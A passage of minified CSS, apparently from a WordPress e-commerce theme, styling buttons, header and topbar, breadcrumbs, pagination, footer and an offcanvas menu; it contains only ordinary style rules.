#f43434}.btn-outline.btn-default{background:transparent;border-color:#fff;color:#fff}.btn-outline.btn-default:hover{color:#88c74a;border-color:#fff;background:#fff}.btn-outline.btn-primary{background:transparent;border-color:#121212;color:#121212}.btn-outline.btn-primary:hover{color:#fff;border-color:#121212;background:#121212}.btn-outline.btn-success{background:transparent;border-color:#5cb85c;color:#5cb85c}.btn-outline.btn-success:hover{color:#FFF;border-color:#5cb85c;background:#5cb85c}.btn-outline.btn-info{background:transparent;border-color:#5bc0de;color:#5bc0de}.btn-outline.btn-info:hover{color:#FFF;border-color:#5bc0de;background:#5bc0de}.btn-outline.btn-danger{background:transparent;border-color:#e44343;color:#e44343}.btn-outline.btn-danger:hover{color:#FFF;border-color:#e44343;background:#e44343}.btn-outline.btn-warning{background:transparent;border-color:#f0ad4e;color:#f0ad4e}.btn-outline.btn-warning:hover{color:#FFF;border-color:#f0ad4e;background:#f0ad4e}.btn-inverse.btn-primary:hover{color:#121212;background:#FFF}.btn-inverse.btn-success:hover{color:#5cb85c;background:#FFF}.btn-inverse.btn-info:hover{color:#5bc0de;background:#FFF}.btn-inverse.btn-danger:hover{color:#e44343;background:#FFF}.btn-inverse.btn-warning:hover{color:#f0ad4e;background:#FFF}.btn-inverse.btn-theme:hover,.btn-inverse.viewmore-products-btn:hover{color:#88c74a;background:#FFF}.btn-compare.btn-outline{color:#4c4c4c;background:#fff;border:1px solid #e9e9e9;height:46px}.btn-compare.btn-outline:hover,.btn-compare.btn-outline:active{color:#fff;background:#4c4c4c;border-color:#4c4c4c}.reamore{font-size:14px;font-weight:500;color:#88c74a!important;text-transform:uppercase;padding:0 0 4px;border-bottom:2px solid #88c74a}.reamore i{margin-left:8px}.rtl .reamore i{margin-right:8px;margin-left:inherit}.apus-loadmore-btn{display:inline-block;font-size:14px;font-weight:500;background:#88c74a;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;padding:12px 30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-loadmore-btn:hover,.apus-loadmore-btn:active{color:#fff;background:#121212}.viewmore-products-btn{position:relative}.viewmore-products-btn:before{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);z-index:2;opacity:0;filter:alpha(opacity=0);background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center center/20px auto}.viewmore-products-btn.loading:before{opacity:1;filter:alpha(opacity=100)}button:focus,.btn:focus,.viewmore-products-btn:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.btn-link{color:#88c74a;font-size:14px;font-weight:400;text-transform:uppercase}.btn-link:hover,.btn-link:active{text-decoration:underline}.radius-0{border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}.radius-circle{border-radius:100px!important;-webkit-border-radius:100px!important;-moz-border-radius:100px!important;-ms-border-radius:100px!important;-o-border-radius:100px!important}.btn-3d{-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8)}.read-more{font-size:12px;font-weight:600;text-transform:uppercase;color:#88c74a}.btn-white{background:#fff;color:#88c74a;border-color:#fff}.btn-white:active,.btn-white:hover{color:#88c74a;background:#f2f2f2;border-color:#f2f2f2}.btn-white.btn-br-white{background:#fff;color:#252525;border-color:#fff}.btn-white.btn-br-white:active,.btn-white.btn-br-white:hover{color:#252525;background:#d9d9d9;border-color:#d9d9d9}.btn-gradient{border:none!important;overflow:hidden;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);position:relative;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;padding:12px 30px}.btn-gradient:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;filter:alpha(opacity=0);background-image:-webkit-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:-o-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:linear-gradient(to right,#050806 0%,#6faa34 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF050806',endColorstr='#FF6FAA34',GradientType=1);-webkit-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.btn-gradient>*{position:relative;z-index:2}.btn-gradient:hover,.btn-gradient:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1)}.btn-gradient:hover:before,.btn-gradient:active:before{opacity:1;filter:alpha(opacity=100)}.btn-gradient.btn-white{color:#252525}.btn-gradient.btn-white:before{content:'';border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;width:auto;height:auto;top:2px;right:2px;left:2px;bottom:2px;opacity:1;filter:alpha(opacity=100);background:#fff}.btn-gradient.btn-white:hover,.btn-gradient.btn-white:active{color:#fff!important}.btn-gradient.btn-white:hover:before,.btn-gradient.btn-white:active:before{opacity:0;filter:alpha(opacity=0)}.btn-readmore{color:#252525;font-weight:400;font-family:"Cera Pro Bold";font-size:13px;text-transform:uppercase;letter-spacing:1px;position:relative}.btn-readmore:hover{color:#88c74a}.btn-readmore i{margin-left:5px}.rtl .btn-readmore i{margin-right:5px;margin-left:inherit}.btn-lighten{border-color:#fff;color:#fff;background:transparent}.btn-lighten:hover{color:#fff;background:transparent;border-color:#fff}.btn-outline.btn-white{background:transparent;color:#252525;border-color:#88c74a}.btn-outline.btn-white:active,.btn-outline.btn-white:hover{color:#fff;background:#88c74a;border-color:#88c74a}.btn-pink{color:#fff;background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink:hover,.btn-pink:focus,.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{color:#fff;background-color:#d77c7b;border-color:#d77c7b}.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{background-image:none}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink .badge{color:#e3a3a2;background-color:#fff}.btn-primary.btn-inverse:active,.btn-primary.btn-inverse:hover{background:#fff!important;color:#121212!important;border-color:#121212!important}.btn-theme,.viewmore-products-btn{color:#fff;background-color:#88c74a;border-color:#88c74a}.btn-theme:hover,.viewmore-products-btn:hover,.btn-theme:focus,.viewmore-products-btn:focus,.btn-theme:active,.viewmore-products-btn:active,.btn-theme.active,.active.viewmore-products-btn,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn{color:#fff;background-color:#6faa34;border-color:#6faa34}.btn-theme:active,.viewmore-products-btn:active,.btn-theme.active,.active.viewmore-products-btn,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn{background-image:none}.btn-theme.disabled,.disabled.viewmore-products-btn,.btn-theme.disabled:hover,.disabled.viewmore-products-btn:hover,.btn-theme.disabled:focus,.disabled.viewmore-products-btn:focus,.btn-theme.disabled:active,.disabled.viewmore-products-btn:active,.btn-theme.disabled.active,.disabled.active.viewmore-products-btn,.btn-theme[disabled],[disabled].viewmore-products-btn,.btn-theme[disabled]:hover,[disabled].viewmore-products-btn:hover,.btn-theme[disabled]:focus,[disabled].viewmore-products-btn:focus,.btn-theme[disabled]:active,[disabled].viewmore-products-btn:active,.btn-theme[disabled].active,[disabled].active.viewmore-products-btn,fieldset[disabled] .btn-theme,fieldset[disabled] .viewmore-products-btn,fieldset[disabled] .btn-theme:hover,fieldset[disabled] .viewmore-products-btn:hover,fieldset[disabled] .btn-theme:focus,fieldset[disabled] .viewmore-products-btn:focus,fieldset[disabled] .btn-theme:active,fieldset[disabled] .viewmore-products-btn:active,fieldset[disabled] .btn-theme.active,fieldset[disabled] .active.viewmore-products-btn{background-color:#88c74a;border-color:#88c74a}.btn-theme .badge,.viewmore-products-btn .badge{color:#88c74a;background-color:#fff}.btn-theme:focus,.viewmore-products-btn:focus,.btn-theme:hover,.viewmore-products-btn:hover{color:#fff!important}.btn-dark{color:#252525;background-color:#ccc;border-color:#ccc}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{color:#252525;background-color:#b3b3b3;border-color:#b3b3b3}.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{background-image:none}.btn-dark.disabled,.btn-dark.disabled:hover,.btn-dark.disabled:focus,.btn-dark.disabled:active,.btn-dark.disabled.active,.btn-dark[disabled],.btn-dark[disabled]:hover,.btn-dark[disabled]:focus,.btn-dark[disabled]:active,.btn-dark[disabled].active,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark:hover,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:active,fieldset[disabled] .btn-dark.active{background-color:#ccc;border-color:#ccc}.btn-dark .badge{color:#ccc;background-color:#252525}.btn-dark:focus,.btn-dark:hover{color:#181818!important}.btn-theme-second{color:#fff;background-color:#1b251f;border-color:#1b251f}.btn-theme-second:hover,.btn-theme-second:focus,.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{color:#fff;background-color:#050806;border-color:#050806}.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{background-image:none}.btn-theme-second.disabled,.btn-theme-second.disabled:hover,.btn-theme-second.disabled:focus,.btn-theme-second.disabled:active,.btn-theme-second.disabled.active,.btn-theme-second[disabled],.btn-theme-second[disabled]:hover,.btn-theme-second[disabled]:focus,.btn-theme-second[disabled]:active,.btn-theme-second[disabled].active,fieldset[disabled] .btn-theme-second,fieldset[disabled] .btn-theme-second:hover,fieldset[disabled] .btn-theme-second:focus,fieldset[disabled] .btn-theme-second:active,fieldset[disabled] .btn-theme-second.active{background-color:#1b251f;border-color:#1b251f}.btn-theme-second .badge{color:#1b251f;background-color:#fff}.btn-theme-second:focus,.btn-theme-second:hover{color:#fff}.btn-theme.btn-outline,.btn-outline.viewmore-products-btn{color:#88c74a;border-color:#88c74a;background:transparent}.btn-theme.btn-outline:hover,.btn-outline.viewmore-products-btn:hover,.btn-theme.btn-outline:active,.btn-outline.viewmore-products-btn:active{color:#fff;background:#88c74a;border-color:#88c74a}.more-link{color:#88c74a;display:inline-block;font-weight:400;margin:10px 0;text-transform:capitalize}.more-link:hover{text-decoration:none}.btn-shaded-sm{position:relative}.btn-shaded-sm:before{content:'';position:absolute;top:0;left:0;border-width:20px 10px;border-style:solid;border-color:transparent transparent transparent rgba(255,255,255,.4)}.search-popup .dropdown-menu{padding:10px}.btn-action{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:900;line-height:30px;margin-bottom:0;padding:0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;vertical-align:middle;white-space:nowrap}.searchform .input-search{padding:15px;border-right:0;line-height:1.5}.rtl .searchform .input-search{border-left:0;border-right:inherit}.searchform .btn-search{vertical-align:top;color:#adafac;padding:12px 8px}.searchform .input-group-btn{line-height:100%}.search-category .btn,.search-category .viewmore-products-btn{margin-left:10px!important;border-radius:0px!important;-webkit-border-radius:0px!important;-moz-border-radius:0px!important;-ms-border-radius:0px!important;-o-border-radius:0px!important}.rtl .search-category .btn,.rtl .search-category .viewmore-products-btn{margin-right:10px!important;margin-left:inherit}.search-category .wpo-search-inner label.form-control{border:none;border-bottom-right-radius:0;border-top-right-radius:0}.search-category select{border:none;text-transform:capitalize;font-weight:500}.chosen-container{width:100%!important}.input-group-form{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:transparent;margin:0 0 5px 0}.input-group-form .form-control-reversed{border:0;background:#222;color:#ccc;font-size:14px;height:34px}.input-group-form .form-control-reversed:hover,.input-group-form .form-control-reversed:focus{-webkit-box-shadow:none;box-shadow:none}.input-group-form .input-group-addon{border:0;background:#222;border-bottom-left-radius:4px;border-top-left-radius:4px}.wrapper-container{position:relative}.wrapper-large{max-width:1770px;margin:auto;float:none}.apus-topbar{padding:12px 0;margin:0!important;background:#f2f3f5;color:#707070;font-size:12px}.apus-topbar a{color:#707070}.apus-topbar a:active,.apus-topbar a:hover{color:#88c74a}.apus-topbar .dropdown-menu a{color:#252525}.apus-topbar .dropdown-menu a:active,.apus-topbar .dropdown-menu a:hover{color:#222}.apus-topbar .topbar-left .item{display:inline-block}.apus-topbar .topbar-left .item+.item{margin-left:40px}.rtl .apus-topbar .topbar-left .item+.item{margin-right:40px;margin-left:inherit}.apus-topbar .topbar-right{margin-top:5px;line-height:1}.apus-topbar .topbar-right>*{float:right;padding-left:30px;margin-left:20px!important;border-left:1px solid #dcdcdc}.rtl .apus-topbar .topbar-right>*{float:left}.rtl .apus-topbar .topbar-right>*{padding-right:30px;padding-left:inherit}.rtl .apus-topbar .topbar-right>*{margin-right:20px!important;margin-left:inherit}.rtl .apus-topbar .topbar-right>*{border-right:1px solid #dcdcdc;border-left:inherit}.apus-topbar .topbar-right>*:last-child{border:none;padding:0;margin:0}.apus-topbar .topbar-right .woocommerce-currency-switcher-form .dd-selected{padding:0!important}.apus-topbar .wrapper-account{margin-right:25px}.rtl .apus-topbar .wrapper-account{margin-left:25px;margin-right:inherit}.apus-topbar .drop-dow{font-size:16px;line-height:1;color:#252525}.apus-topbar .drop-dow:hover,.apus-topbar .drop-dow:active{color:#88c74a}.apus-topbar .widget{margin:0}.topbar-right-inner>*{display:inline-block;vertical-align:middle}.mm-menu .wpml-ls-legacy-dropdown a,.topbar-right-inner .wpml-ls-legacy-dropdown a{border:none!important;padding-top:0;padding-bottom:2px;background:transparent!important}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{background:#fff;border:none;padding:5px 0;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{padding:5px 10px}.mm-menu .wpml-ls-legacy-dropdown,.topbar-right-inner .wpml-ls-legacy-dropdown{width:auto}.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:140px}.topbar-right{text-align:right}.rtl .topbar-right{text-align:left}.topbar-right .elementor-widget:not(.elementor-widget-spacer){line-height:1.4;position:relative;vertical-align:middle;display:inline-block;padding-left:18px;margin-left:18px;border-left:1px solid #ededed;width:auto}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){padding-right:18px;padding-left:inherit}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){margin-right:18px;margin-left:inherit}.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer){border-right:1px solid #ededed;border-left:inherit}.topbar-right .elementor-widget:not(.elementor-widget-spacer):first-child{margin:0;padding:0;border:0}.topbar-right .top-wrapper-menu .login i,.topbar-right .top-wrapper-menu .drop-dow i{font-size:14px}.topbar-right .language-wrapper .dropdown-menu-right{right:-20px}.header-right{text-align:right}.rtl .header-right{text-align:left}.header-right .elementor-widget:not(.elementor-widget-spacer){position:relative;display:inline-block;margin-left:15px;max-width:75%;vertical-align:middle;width:auto}.rtl .header-right .elementor-widget:not(.elementor-widget-spacer){margin-right:15px;margin-left:inherit}.header-right .elementor-widget:not(.elementor-widget-spacer):first-child{margin:0}.logo img{vertical-align:middle}.top-wrapper-menu{position:relative}.top-wrapper-menu:before{content:'';position:absolute;top:100%;left:0;width:100%;height:10px}.top-wrapper-menu .login i,.top-wrapper-menu .drop-dow i{font-size:22px}.top-wrapper-menu .login i{margin-right:8px}.rtl .top-wrapper-menu .login i{margin-left:8px;margin-right:inherit}.top-wrapper-menu .inner-top-menu{margin-top:10px;padding:10px 25px;position:absolute;top:100%;right:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);z-index:9}.rtl .top-wrapper-menu .inner-top-menu{left:0;right:auto}.top-wrapper-menu:hover .inner-top-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);background:#fff;-webkit-box-shadow:0 5px 10px -5px rgba(0,0,0,.15);box-shadow:0 5px 10px -5px rgba(0,0,0,.15)}.top-wrapper-menu .header_customer_login{margin-top:10px;position:absolute;top:100%;right:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;min-width:320px;z-index:9}.rtl .top-wrapper-menu .header_customer_login{left:0;right:auto}.top-wrapper-menu:hover .header_customer_login{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);background:#fff;-webkit-box-shadow:0 5px 10px -5px rgba(0,0,0,.15);box-shadow:0 5px 10px -5px rgba(0,0,0,.15)}.header_customer_login{padding:30px}.header_customer_login .title{margin:0 0 10px;font-size:25px}.header-left [class*="icon"]{font-size:16px}.header-left .btn-search-top{margin-top:4px}.header-left .icon-menu-top [class*="icon"]{font-size:30px}.header-left>div{margin-right:22px}.rtl .header-left>div{margin-left:22px;margin-right:inherit}.header-left>div:last-child{margin-right:0}.rtl .header-left>div:last-child{margin-left:0;margin-right:inherit}.header-right [class*="icon"]{font-size:16px}.header-right>div{margin-left:25px}.rtl .header-right>div{margin-right:25px;margin-left:inherit}.header-right>div:last-child{margin-left:0}.rtl .header-right>div:last-child{margin-right:0;margin-left:inherit}.header-default{padding:45px 0;border-bottom:1px solid #ededed}@media (min-width:1200px){.header-default .megamenu>li{margin-right:30px}.rtl .header-default .megamenu>li{margin-left:30px;margin-right:inherit}}.header-default .megamenu>li:last-child{margin-right:0}.rtl .header-default .megamenu>li:last-child{margin-left:0;margin-right:inherit}.header-default .header-right{margin-left:auto}.rtl .header-default .header-right{margin-right:auto;margin-left:inherit}.header-default+#apus-main-content .wrapper-breads{border:none}body.home .home-page-default{padding-top:35px}@media (min-width:992px){body.home .home-page-default{padding-top:45px}}.header-mobile{padding:10px 0;background:#fff}.header-mobile .btn-showmenu{font-size:18px;padding:0}.header-mobile>.btn-offcanvas{position:absolute;top:3px;left:3px;z-index:1}.header-mobile .btn.dropdown-toggle,.header-mobile .dropdown-toggle.viewmore-products-btn,.header-mobile .btn.offcanvas,.header-mobile .offcanvas.viewmore-products-btn{border:none;padding:0;font-size:18px;color:#000;background:transparent}.header-mobile .btn.dropdown-toggle:hover,.header-mobile .dropdown-toggle.viewmore-products-btn:hover,.header-mobile .btn.dropdown-toggle:active,.header-mobile .dropdown-toggle.viewmore-products-btn:active,.header-mobile .btn.dropdown-toggle:focus,.header-mobile .dropdown-toggle.viewmore-products-btn:focus,.header-mobile .btn.offcanvas:hover,.header-mobile .offcanvas.viewmore-products-btn:hover,.header-mobile .btn.offcanvas:active,.header-mobile .offcanvas.viewmore-products-btn:active,.header-mobile .btn.offcanvas:focus,.header-mobile .offcanvas.viewmore-products-btn:focus{color:#88c74a;background:transparent}.header-mobile .apus-search-form{min-width:300px}.header-mobile .apus-search-form .select-category{display:none}.header-mobile .apus-search-form form{border:none}.header-mobile .apus-search-form form .form-control{border:1px solid #ededed}.header-mobile .top-cart{margin-right:5px}.rtl .header-mobile .top-cart{margin-left:5px;margin-right:inherit}.header-mobile .total-minicart{display:none}.header-mobile .search-mobile{padding:10px 0}.header-mobile .box-right{margin-left:15px}.rtl .header-mobile .box-right{margin-right:15px;margin-left:inherit}.header-mobile .apus-search-form .tt-menu a.media{padding:12px}.table-visiable{display:table;width:100%}.table-visiable>div{float:none;display:table-cell;vertical-align:middle}@media (min-width:992px){.table-visiable-dk{display:table;width:100%}.table-visiable-dk>div{float:none;display:table-cell;vertical-align:middle}}.sticky-header{position:fixed!important;background:#fff;top:0;left:0;width:100%;z-index:100;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.sticky-header.sticky-header-hidden{-webkit-transform:translateY(-110%);-ms-transform:translateY(-110%);-o-transform:translateY(-110%);transform:translateY(-110%)}.sticky-header .vertical-wrapper.show-always .content-vertical{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.sticky-header .vertical-wrapper.show-always:hover .content-vertical{visibility:visible;opacity:1;filter:alpha(opacity=100)}.header_transparent .apus-header{position:absolute;top:0;left:0;width:100%;z-index:99}.apus-header{z-index:10;position:relative;font-size:14px}.apus-header .show-main-menu{font-size:30px;line-height:1;color:#252525}.apus-header .show-main-menu:hover,.apus-header .show-main-menu:focus,.apus-header .show-main-menu.active{color:#88c74a}.header-button-woo>div{margin-left:25px}.rtl .header-button-woo>div{margin-right:25px;margin-left:inherit}.header-button-woo>div:last-child{margin-left:0}.rtl .header-button-woo>div:last-child{margin-right:0;margin-left:inherit}.header-sidebar{position:fixed;width:100px;z-index:91;left:0;top:0;min-height:100vh;background:#000;color:#fff}.header-sidebar a{color:#fff}.header-sidebar a:hover,.header-sidebar a:active{color:#88c74a}.header-sidebar .show-main-menu{width:100px;height:100px;line-height:100px;border-width:0 0 1px;border-color:#ededed;color:#fff;background:#000}.header-sidebar .apus-topcart{position:absolute;bottom:0;left:0;width:100%;padding:20px 0;border-top:1px solid #333}.header-sidebar .apus-topcart .count{color:#fff;font-size:12px;text-transform:uppercase}.header-sidebar .apus-topcart .dropdown-menu{bottom:0;top:inherit;left:100%}.header-sidebar .service{color:#999;white-space:nowrap;position:absolute;top:50%;z-index:9;text-transform:uppercase;letter-spacing:2px;font-size:14px;left:50px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 11px;-moz-transform-origin:0 11px;-ms-transform-origin:0 11px;transform-origin:0 11px}.header-sidebar .service>*{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.header-sidebar .service p{margin:0}.over-dark{cursor:not-allowed;display:none;position:fixed;top:0;right:0;z-index:99;width:100%;height:100%;background:rgba(0,0,0,.8)}.rtl .over-dark{left:0;right:auto}.over-dark.active{display:block}.menu-center .navbar-nav.megamenu{float:none;text-align:center}.apus-breadcrumb{background:#fff;padding-top:20px;padding-bottom:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 0 30px;text-align:left;font-size:16px}.apus-breadcrumb .breadcrumb-title{color:#ccc;margin:0;font-weight:300;font-size:48px}.apus-breadcrumb nav{text-align:left;line-height:30px}.rtl .apus-breadcrumb nav{text-align:right}.apus-breadcrumb nav a{color:#000}.apus-mainbody{background:transparent;padding-top:0;padding-bottom:0}.apus-content{background:#fff}.apus-content:before,.apus-content:after{content:" ";display:table}.apus-content:after{clear:both}.navigation{display:block;clear:both}.apus-pagination{padding:10px 0;margin:0;text-align:center;font-size:16px;font-family:"Cera Pro Medium"}@media (min-width:1200px){.apus-pagination{padding:40px 0 30px}}.apus-pagination .page-numbers li,.apus-pagination .pagination li{display:inline-block;vertical-align:middle;margin:0}.apus-pagination .page-numbers li>span,.apus-pagination .page-numbers li>a,.apus-pagination .pagination li>span,.apus-pagination .pagination li>a{text-align:center;font-family:"Cera Pro Medium";font-weight:400;font-size:16px;padding:6px 10px;display:inline-block;float:none;color:#252525;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;background:#f0f2f9;min-width:40px;margin-right:5px}.rtl .apus-pagination .page-numbers li>span,.rtl .apus-pagination .page-numbers li>a,.rtl .apus-pagination .pagination li>span,.rtl .apus-pagination .pagination li>a{margin-left:5px;margin-right:inherit}.apus-pagination .page-numbers li>span:hover,.apus-pagination .page-numbers li>span.current,.apus-pagination .page-numbers li>a:hover,.apus-pagination .page-numbers li>a.current,.apus-pagination .pagination li>span:hover,.apus-pagination .pagination li>span.current,.apus-pagination .pagination li>a:hover,.apus-pagination .pagination li>a.current{color:#fff;background:#88c74a}.apus-pagination>span,.apus-pagination>a{text-align:center;font-family:"Cera Pro Medium";font-weight:400;font-size:16px;padding:6px 10px;display:inline-block;float:none;color:#252525;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;background:#f0f2f9;min-width:40px;margin-right:5px}.rtl .apus-pagination>span,.rtl .apus-pagination>a{margin-left:5px;margin-right:inherit}.apus-pagination>span:hover,.apus-pagination>span.current,.apus-pagination>a:hover,.apus-pagination>a.current{color:#fff;background:#88c74a}.apus-pagination ul.page-numbers{margin:0;padding:0;list-style:none}.apus-footer-mobile{display:none}.apus-footer{background:#fff;position:relative;color:#636363;font-size:16px;font-weight:400}.apus-footer a{color:#636363}.apus-footer a:hover,.apus-footer a:focus,.apus-footer a:active{color:#88c74a}.footer-default{margin-top:30px}.apus-footer.full-medium{margin-left:auto;margin-right:auto;max-width:1600px}.apus-copyright{color:#888;font-size:14px;font-weight:400;background:#fff;padding-top:30px;padding-bottom:30px;position:relative}.apus-copyright a{color:#888}.apus-copyright a:hover,.apus-copyright a:focus,.apus-copyright a:active{color:#88c74a}.apus-copyright .widget-social{text-align:right}.rtl .apus-copyright .widget-social{text-align:left}.apus-copyright .widget-social a{color:#888}.apus-copyright .widget-social a:hover{color:#88c74a}.apus-offcanvas{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:fixed;top:0;left:0;z-index:999991;width:300px;background:#fff;height:100%;overflow-x:auto;display:-webkit-flex;display:flex;flex-direction:column;-webkit-flex-direction:column}.apus-offcanvas .apus-offcanvas-body{position:relative}.apus-offcanvas+.over-dark{z-index:999990!important}.apus-offcanvas .offcanvas-bottom,.apus-offcanvas .offcanvas-top{height:20%}.apus-offcanvas .offcanvas-middle{height:60%;padding:20px 0;overflow-x:hidden}.apus-offcanvas.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-box-shadow:2px 0 5px 0 rgba(0,0,0,.15);box-shadow:2px 0 5px 0 rgba(0,0,0,.15)}.apus-offcanvas .offcanvas-head{background:#e44343;cursor:pointer;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-offcanvas .offcanvas-head:hover,.apus-offcanvas .offcanvas-head:active{background:#d51f1f}.apus-offcanvas .offcanvas-head i{margin-right:5px}.rtl .apus-offcanvas .offcanvas-head i{margin-left:5px;margin-right:inherit}.apus-offcanvas .offcanvas-head a{color:#fff}.apus-offcanvas .logo-in-theme{margin-bottom:30px}.apus-offcanvas .header-right>div{margin-left:30px}.rtl .apus-offcanvas .header-right>div{margin-right:30px;margin-left:inherit}.apus-offcanvas .header-right>div:last-child{margin-left:0}.rtl .apus-offcanvas .header-right>div:last-child{margin-right:0;margin-left:inherit}.apus-offcanvas .elementor-column{width:100%!important}.apus-offcanvas .elementor-column .elementor-column-wrap,.apus-offcanvas .elementor-column .elementor-widget-wrap{padding:0!important}.apus-offcanvas .elementor-column .widget{margin-bottom:10px}@media (max-width:991px){.topbar-mobile{padding:10px}.topbar-mobile .btn,.topbar-mobile 